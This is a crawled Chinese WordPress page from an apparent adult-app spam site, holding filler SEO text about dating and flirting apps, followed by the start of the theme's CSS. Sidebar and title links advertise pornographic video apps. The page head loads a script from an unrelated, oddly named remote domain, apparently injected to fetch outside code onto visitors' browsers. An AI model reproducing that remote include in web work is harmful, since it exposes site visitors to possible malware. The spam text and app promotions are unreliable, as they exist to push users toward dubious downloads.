

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.addzhi.com/56.html
body_size: 6825
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.addzhi.com/56.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.addzhi.com/56.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:published_time" content="2024-06-05T09:00:03+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#032;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.addzhi.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.addzhi.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.addzhi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593; &raquo; Feed" href="http://www.addzhi.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.addzhi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.addzhi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-style-css'  href='http://www.addzhi.com/wp-content/themes/bizmark/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.addzhi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.addzhi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.addzhi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.addzhi.com/?p=56' />
<link rel="alternate" type="application/json+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F56.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F56.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<script type="text/javascript">var bizmarkFrontPage = false;</script></head>

<body class="post-template-default single single-post postid-56 single-format-standard">
<div id="page" class="site">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
<div class="outerContainer">

	<header id="masthead" class="site-header">
		
		<div class="responsive-container">
		
			<div class="site-branding">
				
				<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>				
				<span class="menu-button"></span>

			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				
				<div class="menu-container">
				
					<div class="bizmark-menu"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>				
				</div><!-- .menu-container -->

			</nav><!-- #site-navigation -->
		
		</div>
		
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-56" class="post-56 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#22899;&#119;&#119;&#119;&#32;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.addzhi.com/56.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T09:00:03+08:00">2024年6月5日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.addzhi.com/author/fhaini1943">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>　　男女撩情软件，是当今社交娱乐生活中备受追捧的一种软件形式。这类软件主要通过交友、聊天、约会等功能，帮助男女间建立起联系，促进彼此之间的沟通和了解，以求达成更进一步的发展。</p>
<p>　　男女撩情软件的火爆，得益于社交娱乐市场的迅猛发展。随着社交媒体的普及与互联网的发展，人们的交友方式和需求也发生了巨大变化。相比传统的相亲、聚会等方式，男女撩情软件给人们提供了更加方便、多元的选择。不论是在家还是在外，只需要一部手机和网络，就能够与世界各地的人建立起联系。</p>
<p>　　男女撩情软件的兴起，也将男女间的相互了解和交流方式带入了一个全新的时代。通过上传个人信息、照片、兴趣爱好等内容，用户可以向其他男女撩情软件的用户展示自己的个性特点和魅力。这种更加直观、立体的展示方式，增强了人们直观地判断对方是否有吸引力的能力，从而提高了撩情的成功率。</p>
<p>　　说到男女撩情软件，自然绕不过在其中提供的聊天功能。聊天是人际沟通中必不可少的环节，也是男女互动的重要方式之一。男女撩情软件提供了实时在线聊天的功能，用户可以即时与对方交流心情、分享趣事、讨论兴趣爱好等，进一步加深彼此之间的了解和感情。聊天时的语言和表情，能够更好地展现出个人的个性和魅力，为男女之间的互动增添了更多的乐趣。</p>
<p>　　除了聊天功能之外，男女撩情软件还提供了其他便捷的交友方式。比如，通过设立个人动态、发布状态、点赞、评论等功能，用户可以积极参与到男女撩情软件的互动社区当中。这种社交媒体功能，不仅增加了用户之间的互动机会，还丰富了用户的社交体验，有助于建立更多的社交关系。</p>
<p>　　男女撩情软件不仅提供了交友和聊天的功能，还为用户提供了约会的平台。通过男女撩情软件，用户可以寻找到合适的约会对象，选择合适的时间和地点进行约会。这种约会方式，更加灵活便捷，用户可以根据自己的兴趣和需求，选择适合自己的约会对象和方式。约会的过程中，通过彼此的互动和交流，用户可以进一步了解对方，建立更深层次的感情和关系。</p>
<p>　　当然，男女撩情软件也存在一定的问题和风险。比如，用户上传虚假信息、利用软件进行诈骗等行为，都可能给其他用户带来负面影响。同时，过度依赖软件交友和沟通，也可能导致与现实生活的脱节，从而影响到人际关系的建立和维持。因此，使用男女撩情软件时，用户需要保持警惕，注意信息安全和个人隐私。</p>
<p>　　总体而言，男女撩情软件的出现，对于男女之间的交流和互动带来了许多便利和乐趣。通过这类软件，男女可以更加方便地结识新朋友，增加社交机会；通过聊天和互动，进一步了解彼此，建立更深层次的情感；通过约会，加深感情，实现更进一步的发展。但是，同样也需要用户保持警惕，合理使用软件，避免出现不必要的问题。只有在安全、健康、负责任的前提下，男女撩情软件才能够真正成为男女交流和发展感情的有益工具。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="cat-links"><span>Posted in:</span><a href="http://www.addzhi.com/category/3" rel="category tag">&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;</a></div>	</footer><!-- .entry-footer -->
</article><!-- #post-56 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.addzhi.com/54.html" rel="prev">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30007;&#20154;&#25554;&#22899;&#20154;&#35270;&#39057;&#36719;&#20214;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></div><div class="nav-next"><a href="http://www.addzhi.com/58.html" rel="next">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#30007;&#20154;&#21644;&#22899;&#20154;&#20570;&#27745;&#30340;&#20107;&#36719;&#20214;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widgetsContainer">
			<section id="recent-posts-2" class="widget widgetContainer widget_recent_entries"><div class="widgetContainerInner">		<h2 class="widget-title"><span>近期发布</span></h2>		<ul>
											<li>
					<a href="http://www.addzhi.com/474.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/472.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#34987;&#19979;&#26550;&#20102;&#21527;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/470.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#22269;&#20135;&#22823;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/468.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/466.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#108;&#117;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#36164;&#28304;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/462.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#26495;&#23433;&#21331;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#40644;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#23448;&#32593;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33150;&#29275;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/449.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/447.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/445.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/443.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#23448;&#26041;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/441.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/438.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#22312;&#32447;&#30452;&#25773;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#49;&#46;&#53;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/432.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/430.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20256;&#23186;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/426.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#35825;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/423.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#33394;&#26495;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section></aside><!-- #secondary -->

	</div><!-- #content -->
	
	
	<footer id="colophon" class="site-footer">

		<div class="site-logo">
		
			<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>			<p>All rights reserved.</p>
		
		</div><!-- .site-logo -->
		
		<div class="footer-widgets">
		
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Pages</span></h2>
                        <ul>
                            <li class="page_item page-item-2 current_page_parent"><a href="http://www.addzhi.com/home">首页</a></li>
                        </ul>						
					
					</div>
					
				</section>
			
			 
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Meta</span></h2>
                        <ul>
                                                        <li><a rel="nofollow" href="http://www.addzhi.com/wp-login.php">登录</a></li>
                                                    </ul>						
					
					</div>
					
				</section>		
			
			 			
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Archives</span></h2>
                        <ul>
							 	<li><a href='http://www.addzhi.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/05'>2024年5月</a></li>
                        </ul>						
					
					</div>
					
				</section>			
			
			 			
			</div><!-- .footerWidgetContainer -->			
		
		</div><!-- .footer-widgets -->
		
	
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- .outerContainer -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/general.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.addzhi.com/wp-content/themes/bizmark/style.css?ver=5.4.18
body_size: 8340
content:
/*!
Theme Name: bizmark
Theme URI: 
Author: themealley
Author URI:
Description: business theme by themealley.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bizmark
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bizmark is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

@font-face {
  font-family: 'FontAwesome';
  src: url('assets/fonts/fontawesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('assets/fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), 
  url('assets/fonts/fontawesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
} 

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('assets/fonts/titillium/TitilliumText22L003-webfont.eot');
    src: url('assets/fonts/titillium/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.woff') format('woff'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('assets/fonts/titillium/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LMedium';
    src: url('assets/fonts/titillium/TitilliumText22L004-webfont.eot');
    src: url('assets/fonts/titillium/TitilliumText22L004-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.woff') format('woff'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.ttf') format('truetype'),
         url('assets/fonts/titillium/TitilliumText22L004-webfont.svg#TitilliumText22LMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
